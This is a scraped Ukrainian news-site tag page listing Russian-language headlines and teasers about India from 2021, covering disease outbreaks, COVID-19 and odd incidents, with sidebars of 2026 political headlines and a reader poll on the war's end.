                    <time>11.11.2021, 22:15</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">1258</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1636636526-v-indii-svyashchennaya-reka-pokrylas-toksichnoy-penoy.html#mc-container" data-cackle-channel="438360" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">1</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1634729739-v-indii-70-letnyaya-zhenshchina-rodila-perventsa.html"><img src="//uainfo.org/static/img/_/_/____19011_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1634729739-v-indii-70-letnyaya-zhenshchina-rodila-perventsa.html">В Индии 70-летняя женщина родила первенца</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/world">Новини в світі: читати останні світові новини</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1634729739-v-indii-70-letnyaya-zhenshchina-rodila-perventsa.html">
                        <div>В Индии 70-летняя женщина родила с помощью экстракорпорального оплодотворения (ЭКО). На свет появился мальчик, который стал первым ребенком пары.</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>20.10.2021, 19:45</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">1199</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1634729739-v-indii-70-letnyaya-zhenshchina-rodila-perventsa.html#mc-container" data-cackle-channel="437037" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">0</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1630996179-simptomy-smertelno-opasnogo-virusa-nipah-vyyavleny-u-11-chelovek.html"><img src="//uainfo.org/static/img/_/_/____18292_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1630996179-simptomy-smertelno-opasnogo-virusa-nipah-vyyavleny-u-11-chelovek.html">Симптомы смертельно опасного вируса Nipah выявлены у 11 человек в Индии</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/world">Новини в світі: читати останні світові новини</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1630996179-simptomy-smertelno-opasnogo-virusa-nipah-vyyavleny-u-11-chelovek.html">
                        <div>В Индии, в штате Керала, у 11 человек обнаружены симптомы смертельно опасного вируса Nipah, сообщила министр здравоохранения штата Вина Джордж</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>07.09.2021, 10:21</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">606</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1630996179-simptomy-smertelno-opasnogo-virusa-nipah-vyyavleny-u-11-chelovek.html#mc-container" data-cackle-channel="434427" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">0</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1629466742-v-indii-gotovyatsya-odobrit-pervuyu-v-mire-dnk-vaktsinu-ot.html"><img src="//uainfo.org/static/img/_/_/____18202_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1629466742-v-indii-gotovyatsya-odobrit-pervuyu-v-mire-dnk-vaktsinu-ot.html">В Индии готовятся одобрить первую в мире ДНК-вакцину от COVID – СМИ</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/health">Новини здоров'я: останні медичні новини</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1629466742-v-indii-gotovyatsya-odobrit-pervuyu-v-mire-dnk-vaktsinu-ot.html">
                        <div>В Индии эксперты местного регулятора в области лекарственных средств рекомендовали одобрить первую в мире ДНК-вакцину от коронавируса ZyCoV-D.</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>20.08.2021, 22:41</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">1047</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1629466742-v-indii-gotovyatsya-odobrit-pervuyu-v-mire-dnk-vaktsinu-ot.html#mc-container" data-cackle-channel="433517" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">0</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1628552216-umer-iz-za-telefonnogo-zvonka-v-indii-naushniki-vzorvalis.html"><img src="//uainfo.org/static/img/r/a/rajasthan_earphone_blast_compressed_large_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1628552216-umer-iz-za-telefonnogo-zvonka-v-indii-naushniki-vzorvalis.html">Умер из-за телефонного звонка: наушники взорвались прямо в ухе мужчины</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/accident">Надзвичайні події України та світу.</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1628552216-umer-iz-za-telefonnogo-zvonka-v-indii-naushniki-vzorvalis.html">
                        <div>Из-за взрыва молодой человек потерял сознание, в больнице у него диагностировали остановку сердца.</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>10.08.2021, 08:01</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">2373</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1628552216-umer-iz-za-telefonnogo-zvonka-v-indii-naushniki-vzorvalis.html#mc-container" data-cackle-channel="432854" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">0</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1626889659-realnoe-chislo-zhertv-koronavirusa-v-indii-ischislyaetsya.html"><img src="//uainfo.org/static/img/1/0/1000_6_1_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1626889659-realnoe-chislo-zhertv-koronavirusa-v-indii-ischislyaetsya.html">Реальное число жертв коронавируса в Индии исчисляется миллионами – The Associated Press</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/world">Новини в світі: читати останні світові новини</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1626889659-realnoe-chislo-zhertv-koronavirusa-v-indii-ischislyaetsya.html">
                        <div>Настоящее количество летальных случаев в Индии вследствие пандемии COVID-19 может быть в десять раз выше официальных цифр.</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>22.07.2021, 03:24</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">975</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1626889659-realnoe-chislo-zhertv-koronavirusa-v-indii-ischislyaetsya.html#mc-container" data-cackle-channel="431943" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">0</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1626857482-v-indii-vpervye-zafiksirovali-smert-ot-ptichego-grippa.html"><img src="//uainfo.org/static/img/_/g/_gripp_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1626857482-v-indii-vpervye-zafiksirovali-smert-ot-ptichego-grippa.html">В Индии впервые зафиксировали смерть от птичьего гриппа</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/world">Новини в світі: читати останні світові новини</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1626857482-v-indii-vpervye-zafiksirovali-smert-ot-ptichego-grippa.html">
                        <div>В Индии зафиксировано случаев смерти человека из-за птичьего гриппа. Умер 11-летний ребенок.</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>21.07.2021, 13:40</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">437</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1626857482-v-indii-vpervye-zafiksirovali-smert-ot-ptichego-grippa.html#mc-container" data-cackle-channel="431916" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">0</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1624266427-shtamm-delta-plus-v-indii-obnaruzhili-novuyu-mutatsiyu-koronavirusa.html"><img src="//uainfo.org/static/img/1/_/1___7026_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1624266427-shtamm-delta-plus-v-indii-obnaruzhili-novuyu-mutatsiyu-koronavirusa.html">Штамм Delta-plus: в Индии обнаружили новую мутацию коронавируса</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/world">Новини в світі: читати останні світові новини</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1624266427-shtamm-delta-plus-v-indii-obnaruzhili-novuyu-mutatsiyu-koronavirusa.html">
                        <div>Новый вариант инфекции стал результатом мутации штамма "Дельта", в связи с чем получил название "Дельта плюс"</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>21.06.2021, 12:13</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">923</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1624266427-shtamm-delta-plus-v-indii-obnaruzhili-novuyu-mutatsiyu-koronavirusa.html#mc-container" data-cackle-channel="430472" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">0</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1623927316-dobro-pozhalovat-ukraina-otmenila-ogranicheniya-na-vezd.html"><img src="//uainfo.org/static/img/_/_/____17331_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1623927316-dobro-pozhalovat-ukraina-otmenila-ogranicheniya-na-vezd.html">Добро пожаловать: Украина отменила ограничения на въезд из Индии</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/public">Новини суспільства: читати соціальні новини</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1623927316-dobro-pozhalovat-ukraina-otmenila-ogranicheniya-na-vezd.html">
                        <div>Правительство Украины отменило специальные ограничения на въезд в страну из Индии, введенные со 2 мая.</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>17.06.2021, 16:41</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">458</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1623927316-dobro-pozhalovat-ukraina-otmenila-ogranicheniya-na-vezd.html#mc-container" data-cackle-channel="430294" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">0</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1623915831-v-indii-obnaruzhena-novaya-gribkovaya-bolezn-zelenaya-plesen-.html"><img src="//uainfo.org/static/img/_/_/____17320_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1623915831-v-indii-obnaruzhena-novaya-gribkovaya-bolezn-zelenaya-plesen-.html">В Индии обнаружена новая грибковая болезнь – "зеленая плесень"</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/world">Новини в світі: читати останні світові новини</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1623915831-v-indii-obnaruzhena-novaya-gribkovaya-bolezn-zelenaya-plesen-.html">
                        <div>В Индии медики выявили очередное грибковое заболевание у пациента, перенесшего коронавирус, - "зеленую плесень".</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>17.06.2021, 13:41</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">750</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1623915831-v-indii-obnaruzhena-novaya-gribkovaya-bolezn-zelenaya-plesen-.html#mc-container" data-cackle-channel="430275" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">6</span>
                    </a>
                </div>
            </article>
                            <div class="pagination">
                                                            <a href="/tag/%D0%98%D0%BD%D0%B4%D0%B8%D1%8F/1"  class="page-numbers current">1</a>
                                                                                <a href="/tag/%D0%98%D0%BD%D0%B4%D0%B8%D1%8F/2"  class="page-numbers">2</a>
                                                                                <a href="/tag/%D0%98%D0%BD%D0%B4%D0%B8%D1%8F/3"  class="page-numbers">3</a>
                                                                                <a href="/tag/%D0%98%D0%BD%D0%B4%D0%B8%D1%8F/4"  class="page-numbers">4</a>
                                                                                <a href="/tag/%D0%98%D0%BD%D0%B4%D0%B8%D1%8F/5"  class="page-numbers">5</a>
                                                                                <a href="/tag/%D0%98%D0%BD%D0%B4%D0%B8%D1%8F/6"  class="page-numbers">6</a>
                                                                                <a href="/tag/%D0%98%D0%BD%D0%B4%D0%B8%D1%8F/7"  class="page-numbers">7</a>
                                                                                <a href="/tag/%D0%98%D0%BD%D0%B4%D0%B8%D1%8F/8"  class="page-numbers">8</a>
                                                                                <a class="page-numbers">...</a> 
                                                                                <a href="/tag/%D0%98%D0%BD%D0%B4%D0%B8%D1%8F/22"  class="page-numbers">22</a>
                                                </div>
         
    </section>
<div style="clear: both;"></div><div class="analitics2" style="margin-top:-10px;"></div>
<div class="foto2" style="padding-top:10px;"></div>
<div class="video2"></div>
<div class="blogolenta2"></div>
<div class="blogojab2"></div>
<div class="cenzor2"></div>
<div class="infograf2" style="padding-top:10px;"></div>
<div class="whois2"></div>
<div class="blogstop2"></div>                <div style="clear: both;"><div class="samoobs2"></div></div>
            </div>
            <div id="leftsidebar">
                    <div class="whois">
        <section>
            <header><h2 class="widget"><a href="https://blogs.uainfo.org" target="_blank">Блоги</a></h2></header>
            <ul style="margin-bottom: 10px;">
                                    <li class="fblock">
                        <a href="https://blogs.uainfo.org/2026/01/20/putin-panichno-boitsya-provoditi-navit-chastkovu-mobilizaciyu.html" target="_blank">
                            <img style="opacity: 1;" src="https://blogs.uainfo.org/uploads/images/blogs/000/000/556/2020/04/01/avatar-blog-556_100x100crop.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="https://blogs.uainfo.org/2026/01/20/putin-panichno-boitsya-provoditi-navit-chastkovu-mobilizaciyu.html" target="_blank" style="color:#333;">Путін панічно боїться проводити навіть часткову мобілізацію</a></h3>
                        <p class="meta">20.01.2026 08:42</p>
                    </li>
                                    <li class="fblock">
                        <a href="https://blogs.uainfo.org/2026/01/17/nato-sumni-perspektivi.html" target="_blank">
                            <img style="opacity: 1;" src="https://blogs.uainfo.org/uploads/images/blogs/000/000/053/2023/12/04/avatar-blog-53_100x100crop.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="https://blogs.uainfo.org/2026/01/17/nato-sumni-perspektivi.html" target="_blank" style="color:#333;">НАТО: сумні перспективи</a></h3>
                        <p class="meta">17.01.2026 12:08</p>
                    </li>
                                    <li class="fblock">
                        <a href="https://blogs.uainfo.org/2026/01/17/za-krok-do-viyni-v-arktici-tramp-vs-nato-u-grenlandii.html" target="_blank">
                            <img style="opacity: 1;" src="https://blogs.uainfo.org/uploads/images/blogs/000/000/556/2020/04/01/avatar-blog-556_100x100crop.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="https://blogs.uainfo.org/2026/01/17/za-krok-do-viyni-v-arktici-tramp-vs-nato-u-grenlandii.html" target="_blank" style="color:#333;">За крок до війни в Арктиці?  Трамп VS НАТО у Гренландії</a></h3>
                        <p class="meta">17.01.2026 09:26</p>
                    </li>
                            </ul>
        </section>
    </div>
    <div class="blogolenta">
        <section>
            <header><h2 class="widget"><a href="/blogosphere">Блогострічка</a></h2></header>
            <div class="tp_recent_tweets">
                <ul>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/obshestvo/1768850942--derzhava-reague-na-zlochini-polskiy-diplomat-zapevniv-.html">«Держава реагує на злочини». Польський дипломат запевнив, що в Польщі немає «антиукраїнської хвилі» (НВ)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/obshestvo/1768850942--derzhava-reague-na-zlochini-polskiy-diplomat-zapevniv-.html">20.01.2026, 16:12</a>
                            <br clear="all" /></li>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/politika/1768858141-ambitsiyi-trampa-ta-mriyi-maska-chomu-grenlandiya-stala-tsentrom.html">Амбіції Трампа та мрії Маска. Чому Гренландія стала центром обговорення тех-утопістів (НВ)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/politika/1768858141-ambitsiyi-trampa-ta-mriyi-maska-chomu-grenlandiya-stala-tsentrom.html">20.01.2026, 16:00</a>
                            <br clear="all" /></li>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/sports/1768858141--ne-vidpovidae-rivnyu-pszh-kolishniy-zahisnik-dinamo-rozkritikuvav.html">«Не відповідає рівню ПСЖ». Колишній захисник Динамо розкритикував Забарного (НВ)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/sports/1768858141--ne-vidpovidae-rivnyu-pszh-kolishniy-zahisnik-dinamo-rozkritikuvav.html">20.01.2026, 15:48</a>
                            <br clear="all" /></li>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/obshestvo/1768856282-v-ukrayini-z-yavlyatsya-oporni-punkti-yaki-zmozhut-pratsyuvati.html">В Україні з’являться опорні пункти, які зможуть працювати понад дві доби безперервно й матимуть спальні місця — Свириденко (НВ)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/obshestvo/1768856282-v-ukrayini-z-yavlyatsya-oporni-punkti-yaki-zmozhut-pratsyuvati.html">20.01.2026, 15:36</a>
                            <br clear="all" /></li>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/obshestvo/1768861741-istorik-o-brayen-rozpoviv-yaka-velika-zmina-rozuminnya.html">Історик О’Брайен розповів, яка велика зміна розуміння українцями війни відбулась за останні місяці (НВ)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/obshestvo/1768861741-istorik-o-brayen-rozpoviv-yaka-velika-zmina-rozuminnya.html">20.01.2026, 15:24</a>
                            <br clear="all" /></li>
                                    </ul>
            </div>
        </section>
    </div>
    <div class="clear"></div><br>
<div class="infograf">
    <section class="info_widget lt">
        <header><h2 class="widget"><a href="/infographics">Інфографіка</a></h2></header>
        <a href="/infographics"><img src="//uainfo.org/static/imgs/infographics.jpg" alt="Инфографика" /></a>
    </section>
</div><div class="ad300">
    <div id="n4p_13995">Loading...</div>
    <script type="text/javascript" charset="utf-8">
      (function(d,s){
        var o=d.createElement(s);
        o.async=true;
        o.type="text/javascript";
        o.charset="utf-8";
        if (location.protocol == "https:") {
          o.src="https://js-goods.redtram.com/ticker_13995.js";
        }
        else {
          o.src="http://js.grt02.com/ticker_13995.js";
        }
        var x=d.getElementsByTagName(s)[0];
        x.parentNode.insertBefore(o,x);
      })(document,"script");
    </script>
    <div style="clear: both;"></div>
</div>            </div>
        </div>
        <div id="rightsidebar" class="body2">
                <div class="analitics">
        <section>
            <header><h2 class="widget"><a href="/analytics">Аналітика</a></h2></header>
            <ul style="margin-bottom: 10px;">
                                                        <li class="fblock">
                        <a href="/blognews/1768218761-notatki-pro-koalitsiyu-ohochih-i-peregovori-pro-garantiyi-bezpeki.html">
                            <img style="opacity: 1;" src="//uainfo.org/static/img/9/6/961a8b7c78b7864d6579ba751029b2af_1767730124_extra_large__1__70x70.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="/blognews/1768218761-notatki-pro-koalitsiyu-ohochih-i-peregovori-pro-garantiyi-bezpeki.html">Нотатки про Коаліцію охочих і переговори про гарантії безпеки для України, - Володимир Фесенко </a></h3>
                        <p class="meta">12.01.2026 20:02</p>
                    </li>
                                                        <li class="fblock">
                        <a href="/blognews/1766743928--zahid-mertviy-ale-2026-rik-mozhe-viyavitisya-shche-girshim-the.html">
                            <img style="opacity: 1;" src="//uainfo.org/static/img/p/r/prapor_yes_70x70.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="/blognews/1766743928--zahid-mertviy-ale-2026-rik-mozhe-viyavitisya-shche-girshim-the.html">"Захід" мертвий, але 2026 рік може виявитися ще гіршим – The Telegraph</a></h3>
                        <p class="meta">26.12.2025 16:00</p>
                    </li>
                                                        <li class="fblock">
                        <a href="/blognews/1765547541-zelenskiy-peregrav-i-trampa-i-putina-the-telegraph.html">
                            <img style="opacity: 1;" src="//uainfo.org/static/img/_/z/_ze_ofis_52_1_70x70.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="/blognews/1765547541-zelenskiy-peregrav-i-trampa-i-putina-the-telegraph.html">Зеленський переграв і Трампа, і Путіна, – The Telegraph</a></h3>
                        <p class="meta">12.12.2025 16:45</p>
                    </li>
                            </ul>
        </section>
    </div>
    <div class="analitics">
        <section>
            <header><h2 class="widget" style="color:#fff;"><a href="/vote">Опитування</a></h2></header>
            <div class="vote-right">
                <form style="padding:0px;margin:0px;" method="get" action="/vote/show">
                    <input type="hidden" name="vote" id="vote" value="2821">
                    <p style="line-height: normal;font-size:15px;margin-bottom:10px;"><a href="/vote/action/2821" style="font-weight:900;">Коли на вашу думку може завершитися кривава війна росії проти України? </a></p>
                    
                    <div style="line-height: normal;">
                                                                        <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2178" name="answer" id="answer_2178" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    У 2026 році, маю помірно оптимістичне бачення<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2179" name="answer" id="answer_2179" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Воєнні дії триватимуть ще пару років<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2180" name="answer" id="answer_2180" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Війна завершиться миттєво в осяжному майбутньому через певні політичні події<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2181" name="answer" id="answer_2181" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Буде не завершення, а скоріше пауза у "гарячій фазі" війни . Через кілька років Росія може повторити напад<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2182" name="answer" id="answer_2182" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Незабаром, не досягши цілей, росія перемикне увагу з України на іншу країну<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2183" name="answer" id="answer_2183" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Війна триватиме ще довго<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2184" name="answer" id="answer_2184" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Вже давно не маю жодних прогнозів щодо завершення війни<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                                </div>
                    <div class="clear_big"></div>
                    <div style="text-align: center;">
                        <input type="Submit" name="^" value="Проголосувати">
                    </div>
                    <div style="clear:both;"></div>
                                        <div class="clear"></div><br>
                </form>
            </div>
        </section>
    </div>
<div class="samoobs">
    <section class="widget_w12 "><header><h2 class="widget">
            <a href="javascript:;" class="sec_tab" data-trig="com_day" data-sec="tabs_link_w12_1" name="mostdisc"><span class="ico">&nbsp;</span>Обговорюване</a>
            &nbsp; |
            <a href="javascript:;" class="sec_tab" data-trig="pop_day" data-sec="tabs_link_w12_2" style="color:#c2c2c2;" name="mostdisc"><span class="ico">&nbsp;</span>Популярне</a>
        </h2></header>
        <div class="tabs_link_w12 tabs_link_w12_1">
            <a href="javascript:;" id="com_day" class="active">День</a>
            <a href="javascript:;" id="com_month" >Місяць</a>
            <a href="javascript:;" id="com_alltime">За весь час</a>
        </div>
        <div class="tabs_link_w12 tabs_link_w12_2" style="display: none;">
            <a href="javascript:;" id="pop_day" class="active">День</a>
            <a href="javascript:;" id="pop_month" >Місяць</a>
            <a href="javascript:;" id="pop_alltime">За весь час</a>
        </div>
        <div id="com_day_tab" class="tabs_content_w12">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768984802-es-stav-blizhchim-do-vikoristannya-svoeyi-torgovoyi-bazuki-.html">ЄС став ближчим до використання своєї торгової "базуки" проти США, - Politico</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1768984802-es-stav-blizhchim-do-vikoristannya-svoeyi-torgovoyi-bazuki-.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768985181-tramp-natyaknuv-shcho-ssha-mae-sekretnu-zbroyu-pro-tse-krashche.html">Трамп натякнув, що США має секретну зброю: "Про це краще мовчати"</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1768985181-tramp-natyaknuv-shcho-ssha-mae-sekretnu-zbroyu-pro-tse-krashche.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768985576-tramp-mozhe-ocholiti-stvoryuvanu-nim-radu-miru-dovichno-.html">Трамп може очолити створювану ним "Раду миру" довічно, це непокоїть лідерів G7 – Bloomberg</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1768985576-tramp-mozhe-ocholiti-stvoryuvanu-nim-radu-miru-dovichno-.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768987517--grenlandiya-mae-nalezhati-ssha-bessent-zrobiv-zhorstku-zayavu.html">"Гренландія має належати США": Бессент зробив жорстку заяву в Давосі</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1768987517--grenlandiya-mae-nalezhati-ssha-bessent-zrobiv-zhorstku-zayavu.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768987747-roszmi-rozpovili-pro-stan-adama-kadirova-pislya-dtp.html">РосЗМІ розповіли про стан Адама Кадирова після ДТП</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1768987747-roszmi-rozpovili-pro-stan-adama-kadirova-pislya-dtp.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        <div id="com_month_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1766398490-rosiya-zatyague-peregovori-trampu-nichim-vidpovidati-vadim.html">Росія затягує переговори. Трампу нічим відповідати, – Вадим Денисенко </a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1766398490-rosiya-zatyague-peregovori-trampu-nichim-vidpovidati-vadim.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1766740423--oleksandriyskiy-maniyak-otrimav-dovichne-uv-yaznennya-za.html">"Олександрійський маніяк" отримав довічне ув’язнення за серію вбивств і розбійних нападів</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1766740423--oleksandriyskiy-maniyak-otrimav-dovichne-uv-yaznennya-za.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
